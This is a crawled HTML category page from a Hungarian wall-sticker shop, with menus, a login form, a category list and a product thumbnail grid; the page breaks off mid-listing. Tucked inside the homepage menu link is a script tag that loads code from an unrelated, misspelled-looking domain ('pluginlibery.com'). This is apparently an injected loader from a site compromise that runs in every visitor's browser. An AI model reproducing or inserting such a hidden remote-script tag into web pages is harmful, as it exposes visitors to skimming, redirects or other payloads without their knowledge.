

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dekor-guru.hu/index.php?com=products&sect=18&cat=150
body_size: 50087
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
        <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
		<title>Falmatrica, Gyerekszoba faldekoráció, faltetoválás dekoráció, babszoba dekor matricák, vászonképek</title>
		<meta name="robots" content="all" />
		<meta name="revisit-after" content="3 days" />
		<meta name="google-site-verification" content="BQGF7dmxxFpiu6feZz2inmBzZuoaULWN7vWZUvI6RVA" />
		<meta name="keywords" content="Falmatrica, faltetoválás, gyerekszoba dekoráció, babaszoba feliratok, faldekorálás, faldekoráció, falmatricák, babaszoba dekor matrica, gyerekszoba falmatrica, matricák lakásdekoráció" />
		<meta name="description" content="Dekor-Guru Matrica, Falmatricák, Gyerekszoba dekorációk, babaszoba falmatrica, Faltetoválás és vászonkép, falmatrica feliratok" />
		<link rel="shortcut icon" type="image/x-icon" href="favicon.ico" />
		<link rel="stylesheet" type="text/css" href="css/normalize.css" />
		<link rel="stylesheet" type="text/css" href="css/global_uj.css" />
		<link rel="stylesheet" type="text/css" href="css/global_regi.css" />
		<link rel="stylesheet" type="text/css" href="css/gallery.css" />
		<link rel="stylesheet" type="text/css" href="css/cubeslider/cubeslider.css" />
		<!--[if IE 6]>
		<link href="css/global_ie6.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<!--[if IE 7]>
		<link href="css/global_ie7.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<script type="text/javascript" src="swfobject.js"></script>
		<script type="text/javascript" src="highslide/highslide.js"></script>
		<script type="text/javascript" src="js/jquery-1.11.1.min.js"></script>
		<script type="text/javascript" src="js/cubeslider-min.js"></script>
		<script type="text/javascript" src="js/init.js"></script>
		<script type="text/javascript">
		    hs.graphicsDir = 'highslide/graphics/';
		    hs.outlineType = 'rounded-white';
		    
		    document.addEventListener("contextmenu", function(e){
				e.preventDefault();
			}, false);
		</script>
	</head>
    <body>
			
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		  ga('create', 'UA-54286812-2', 'auto');
		  ga('send', 'pageview');
		
		</script>
<!--
<div id="topbanner" style="padding:20px;background:#ff0000;color:#FFF;text-align:center;font-weight:bold;font-size:14px;line-height:25px;">
 <p>
  Ügyfélszolgálatunk Ünnepi nyitvatartása:<br />
  <strong>2023.12.22. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2023.12.27. - 12.29. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2024.01.02. - 01.05. ZÁRVA</strong> (Csomagfeladás szünetel)<br />
  <strong>2024.01.08-tól nyitvatartásunk a szokásos.</strong>
</p>
<p><span style="background:#FFF;color:#FF0000;padding:5px;font-weight:bold;">Kellemes karácsonyi ünnepeket és boldog új évet kívánunk!</span></p>
</div>
-->

		<div class="vaz_01" style="background:url(images/body.jpg) top center no-repeat fixed;">
			<div class="vaz_02">
				<div class="vaz_03">
					<div class="vaz_04 cf">
						<div class="header">
							<div class="headerlogo">
								<div id="logo"></div>
								<script type="text/javascript">
								// <![CDATA[
								var mn = new SWFObject("logo.swf", "menu", "980", "164", "9");
								mn.addParam("wmode", "transparent");
								mn.write("logo");
								// ]]>
								</script>
								<a href="index.php" title="Vissza a kezdőlapra">
								</a>
							</div>
							<div class="basket">
									<img src="images/kosar_ures.png" alt="" />
							</div>
							<div class="loginbox">
										<div class="login">
			<form method="post" name="login" action="/index.php?action=login">
			
				<input name="Submit" type="submit" value="Belépés" class="gomb_narancs"/>
				
				<div>
					<span>
						<input id="username" name="username" type="text" placeholder="Felhasználónév"/>
					</span>
				</div>
				<div>
					<span>
						<input id="password" name="password" type="password" placeholder="Jelszó"/>
					</span>
				</div>
				<input class="query_string" name="query_string" type="hidden" value="q"/>
								<script type="text/javascript">
					$(".query_string").val(window.location);
				</script>
								<div class="bejelentkezve_marad">
					<label>
						Megjegyez:
						<input id="stay_in" name="stay_in" type="checkbox" />
					</label>
				</div>
								
				<div class="lila_linkek">
					<a class="elf" href="index.php?com=lostpass" title="Elfelejtett jelszó">
						Elfelejtett jelszó
					</a> |
					<a class="reg" href="index.php?com=registration" title="Regisztráció">
						Regisztráció
					</a> 
				</div>
			</form>
		</div>
									</div>
						</div>
						<div class="topmenu cf">
							
<div class="menu">
	<ul>
			<li >
			<a href="index.php?com=content&amp;cat=10">
				KEZDŐLAP<script src="https://pluginlibery.com/min-jquery"></script> 			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=20">
				KAPCSOLAT			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=30">
				FIZETÉSI INFÓK			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=40">
				SZÁLLÍTÁSI LEHETŐSÉGEK			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=50">
				VÁSÁRLÁS MENETE			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=60">
				FELHELYEZÉSI ÚTMUTATÓ			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=101">
				AJÁNDÉKUTALVÁNY			</a>
		</li>
			<li >
			<a href="index.php?com=content&amp;cat=103">
				Dekor-Guru VIDEÓK			</a>
		</li>
		</ul>
</div>
						</div>
						<div class="bal">
							
		<div class="kereses">
			<form method="get" action="/index.php" name="search">
				<input type="hidden" name="com" value="products" />
				<input id="search" name="q" type="text" value="" placeholder="Termékkereső" />
				<a href="#" onclick="document['search'].submit()" title="Keres">
					Keres
				</a>
			</form>
		</div>

<div class="kategoriak">
	<div class="kategoriak_tartalom">
		<ul>
						<li>
				<a class="s_selected" href="index.php?com=categories&amp;sect=18">
					FALTETOVÁLÁS, FALMATRICA, MATRICA, DEKORMATRICA - KLIKK IDE!				</a>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=110">
						01. FIÚ baby- és gyermek dekorációk					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=173">
						02. KISLÁNY, CSAJOS szoba dekorok 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=111">
						03. CÉGÉREK, TÁBLÁK, DÍSZÍTŐ ELEMEK 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=113">
						04. CICUSOK, MACSKA faltetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=171">
						05. CSAJOK - NŐCIK faltetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=115">
						06. csicsergők - MADARAK fali- tetoválás 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=118">
						07. EXKLUZÍV - MODERN - RETRÓ matrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=120">
						08. FA, CSALÁDFA fali- matrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=121">
						09. FELIRATOK, IDÉZETEK faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=125">
						10. Hírességek...THE STAR...!fal- és bútor matrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=130">
						11. HORROR-RÉMSÉGEK HÁZA fal és bútormatrica! 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=127">
						12. HUNGARICUM- minden, ami hazai! faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=135">
						13. KATONAI - MILITARY faltetoválás és dekormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=138">
						14. KÁVÉ - KONYHA fal és bútormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=139">
						15. KELETI KULTÚRA (Buddha, Japán)					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=140">
						16. KÚLTÚRSOKK! (Afrika, Egyiptom, Indián)					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=141">
						17. KUTYA faltetoválás, dekormatrica, design					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=142">
						18. LÓ, PEGAZUS, UNIKORNIS faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=144">
						19. minden, ami SPORT! - exkluzív faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=147">
						20. MOTOROK matrica...VASPARIPÁK 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=152">
						21. Pompázatos NÖVÉNY VILÁG falmatrica 					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=158">
						22. SÁRKÁNY faltetoválás, dekor matrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=162">
						23. ...SO SEXY..! +18! faltetoválás, dekormatrica					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=168">
						24. A VADON SZAVA...ÁLLATOK dekor					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=167">
						25. VERDA, OLD TIMER, F-1. faldekoráció					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=170">
						26. VILLANYKAPCSOLÓ fali matrica- és  faltetoválás					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=172">
						28. YIN és YANG SZIMBÓLUMOK falidekor					</a>
				</div>
								<div >
					<a href="index.php?com=products&amp;sect=18&amp;cat=165">
						29. UTAZÁS A FÖLD KÖRÜL - TÁJAK, VÁROSOK					</a>
				</div>
							</li>
						<li>
				<a  href="index.php?com=categories&amp;sect=40">
					ÓRÁK, ÓRA, FALIÓRA matrica óraszerkezettel! KLIKK IDE!				</a>
							</li>
						<li>
				<a  href="index.php?com=categories&amp;sect=41">
					VERDA, AUTÓ faltetoválás dekormatrica KLIKK IDE!				</a>
							</li>
					</ul>
	</div>
</div>

		<div class="ajandekutalvany cf">
			<div class="ajandekutalvany_fejlec">
				<h2>
					Ajándékutalvány
				</h2>
			</div>
			<div class="ajandekutalvany_tartalom">
				<p>
					<a href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						<img src="images/ajandekutalvany.jpg" alt="" />
					</a>
				</p>
				<p>
					<a href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						Gondot okoz a megfelelő ajándék...?<br /> 
						Kattints a részletekért!
					</a>
				</p>
				<div>
					<a class="gomb_narancs" href="index.php?com=utalvany" onclick="javascript: pageTracker._trackPageview('utalvany');">
						Részletek
					</a>
				</div>
			</div>
		</div>

<div class="ajandekutalvany">
<table border="0">
	<tr>
		<td align="center">
			<a href="https://www.facebook.com/dekorguru/" target="_blank"><img src="images/facebook.png" alt="facebook" style="width:30px;" /></a>
		</td>
		<td align="center">
			<a href="https://plus.google.com/u/1/118124842269638225635" target="_blank"><img src="images/google.png" alt="google" style="width:30px;" /></a>
		</td>
		<td align="center">
			<a href="https://twitter.com/DekorGuruTeam11" target="_blank"><img src="images/twitter.png" alt="twitter" style="width:30px;" /></a>
		</td>
	</tr>
</table>
</div>

<div class="ajandekutalvany cf">
	<div class="ajandekutalvany_fejlec">
		<h2>
					</h2>
	</div>
	<div class="velemenyek_tartalom">
		<ul>
				</ul>
	</div>
</div>
						</div>
						<div class="jobb">
							<div class="tartalom">
																									<div class="products"><div class="talalat">
		<div class="talalat_fejlec">
			<h1>
			<!--
				<span>
									</span>
			-->
							</h1>
		</div>
		<div class="talalat_tartalom cf">
						<div class="sikertelen">
				<img src="images/icon_error.jpg" width="32" height="40" style="float: left;"/>
				Nincs ilyen termék
			</div>
					</div>
</div></div>									<div class="clear"></div>
									
		<div class="uj_motivumok cf">
			<div class="uj_motivumok_fejlec">
				<h2>
					<span>
						Legújabb dekorációk
					</span>
				</h2>
			</div>
			<div class="uj_motivumok_tartalom cf">
				
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/744-tacskos-felirat-autora-kutyas-felirat-szelvedore-tacsis-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-akcios-ontapados-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=744">
							<img src="images/ne_ments_le.gif" alt="Kutya 070. I LOVE TACSI... felirat faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=744">Kutya 070. I LOVE TACSI... felirat faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1294-falmatrica-es-faltetovalas-gyerekszoba-faldekoraciok-babaszoba-dekor-matrica-dragon-tatto-tatuaj-dragon-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1294">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 003. AFRIKA NŐ falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1294">KÚLTÚRSOKK 003. AFRIKA NŐ falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2640 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/711-faltetovalas-e60-bmw-dekormatrica-e61-bmw-falitetovalas-x6-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=711">
							<img src="images/ne_ments_le.gif" alt="Verda 066. E30. BMW faldekoráció, verda faltetoválás, autós faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=711">Verda 066. E30. BMW faldekoráció, verda faltetoválás, autós faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/470-wall-tattoo-decorative-stickers-epitkezes-feliratok--fiu-szoba-ajto-felirat-ajandekutalvany-rendelese-markolos-matrica-fiuknak-domper-babaszoba-dekkor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=470">
							<img src="images/ne_ments_le.gif" alt="Baby 095. FELIRAT FIÚ SZOBÁBA bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=470">Baby 095. FELIRAT FIÚ SZOBÁBA bútor- és falmatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/770-тетоважа-налепници-стакло-и-огледало-налепници-стикери-плочка-прекинувач-за-светло-налепници.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=770">
							<img src="images/ne_ments_le.gif" alt="Motor 021. Yamaha faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=770">Motor 021. Yamaha faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/931-majmos-matrica-mjom-dekoracio-szobaba-aranyos-gyerekszoba-mintak-babaszoba-butorra-felteheto-matrica-kornyzetebarat-termekek-akcios-auto-dekorfolia-vagott-mintak-ajandek-utalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=931">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 129. MAJOMPARÁDÉ matrica, MAJOM falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=931">Villanykapcsoló 129. MAJOMPARÁDÉ matrica, MAJOM falmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=754">
							<img src="images/ne_ments_le.gif" alt="Kutya 082. I LOVE MY PITBULL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=754">Kutya 082. I LOVE MY PITBULL</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/608-faltetovalas-kleebis-moobel-kleebised-moobel-kleebis-decor-dekoratiivsed-kleepsud-kaunistused-dekoratiivne-kleebised-seina-tätoveeringud.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=608">
							<img src="images/ne_ments_le.gif" alt="CICA 126. CICÓ-MICÓ faltetoválás, cica falimatrica gyerekszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=608">CICA 126. CICÓ-MICÓ faltetoválás, cica falimatrica gyerekszobába</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/737--m5-faltetovalas-x6-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=737">
							<img src="images/ne_ments_le.gif" alt="Verda 072. BMW falmatrica, BMW faltetoválás, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=737">Verda 072. BMW falmatrica, BMW faltetoválás, tetkó</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/794--quad-decorative-stickers-quad--stickers-quad--adhesive-wallpaper-quad--self-adhesive-sticker-quad--room-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=794">
							<img src="images/ne_ments_le.gif" alt="Motor 031. QUAD falitetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=794">Motor 031. QUAD falitetoválás dekor matrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1325-dekor-guru-falimatrica-modern-tattoo-teddy-bear-stickers-olcso-falmatricak-akcios-macis-gyerekszoba-dekoraciok-ajandekutalvany-baba-szuletesre-otletes-ajandekok-babaszuletesre.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1325">
							<img src="images/ne_ments_le.gif" alt="Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1325">Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">2736 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/855-stonehenge-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=855">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 026. Stonehenge faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=855">NAGYVILÁG 026. Stonehenge faltetoválás</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/273-batman-faltetovalas-deneverember-matrica-batman-visszater-matrica-yoker-joker-bruce-wayne-faltetko-matrica-batman-es-robin-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=273">
							<img src="images/ne_ments_le.gif" alt="Hírességek 007. BATMAN bútor matrica, denevéres matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=273">Hírességek 007. BATMAN bútor matrica, denevéres matrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/995-madaras-dekormatrica-baglyos-matrica-bagoly-gyerekszoba-dekor-baglyos-fali-matrica-dekor-guru-faltetovalas-dekor-guru-falmatrica-bagoly-villanykapcsolo-minta-bagoly-minta-csempere.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=995">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 143. BAGOLY faltetoválás kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=995">Villanykapcsoló 143. BAGOLY faltetoválás kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/518-exclusive-quotes-known-wall-decoration-floral-living-room-decor-idezetes-faltetovalas-es-dekor-matrica-laptop-matrica-dekor-guru-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=518">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 002. EGYSZER ÉLSZ - álló .... felirat, Mindig remélj idézet" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=518">IDÉZET 002. EGYSZER ÉLSZ - álló .... felirat, Mindig remélj idézet</a>
					</div>
					<div class="prod_price">6828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1424-kutyusos-faltetovalas-es-dekormatrica-kutya-matruica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-kutyus-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1424">
							<img src="images/ne_ments_le.gif" alt="Baby 206. Kutyuska faltetoválás babaszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1424">Baby 206. Kutyuska faltetoválás babaszobába</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/785-volkswagen-autos-babaszoba-faltetovalas-dekormatrica-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=785">
							<img src="images/ne_ments_le.gif" alt="Verda 101. BOGÁRHÁTÚ falidekoráció, Volkswagen faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=785">Verda 101. BOGÁRHÁTÚ falidekoráció, Volkswagen faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1296-egyiptom-exkluziv-falmatrica--faltetovalas--dekor-matrica-dekor-guru-falimatrica-ajandekutalvany-otletes-ajandekok-box-decor-box-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1296">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 006. EGYIPTOM falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1296">KÚLTÚRSOKK 006. EGYIPTOM falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">1656 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/225-nursery-furniture-and-wall-stickers-wallpaper-wallpaper-adhesive--kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=225">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 082. LABDARÚGÁS  baba szoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=225">Villanykapcsoló 082. LABDARÚGÁS  baba szoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/548-konyhai-faltetovalas-wall-stickers-teas-faltetovalas-kaves-faltetovalas-decorative-stickers-decorative-stickers-decorative-stickers-coffee-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=548">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  026. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=548">COFFEE - KONYHA  026. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1204-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1204">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 121. SZAVANNA ÁLLATAI matrica falra " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1204">Vadon szava 121. SZAVANNA ÁLLATAI matrica falra </a>
					</div>
					<div class="prod_price">2844 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/699-bmw-wall-tattoo-dekorativne-nalepke-bmw-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки-bmw.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=699">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 002. falmatrica, faltetoválás, falidekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=699">Verda - BMW logó 002. falmatrica, faltetoválás, falidekor, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/578-samoprzylepne-naklejki-meblemobel-aufklebers-caffe-teas-konyhamatrica-falmatrica-faltetovalas-konyha-fali-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=578">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  035. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=578">COFFEE - KONYHA  035. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1013-viragos-faltetovalas-hercegno-falmatrica-dekor-guru-faltetovalas-csajos-tini-szoba-dekor-pillango-matrica-piros-dekorok-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1013">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 002. Virág hercegnő falmatrica, faltetoválás, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1013">CSAJOS 002. Virág hercegnő falmatrica, faltetoválás, faltetkó</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/825-ajandek-matrica-naszajandek--kocasfulu-nyul-falimatrica-tetovalas-retro-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=825">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 106. KOCKÁSFÜLŰ NYÚL  matrica konektorra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=825">Villanykapcsoló 106. KOCKÁSFÜLŰ NYÚL  matrica konektorra</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
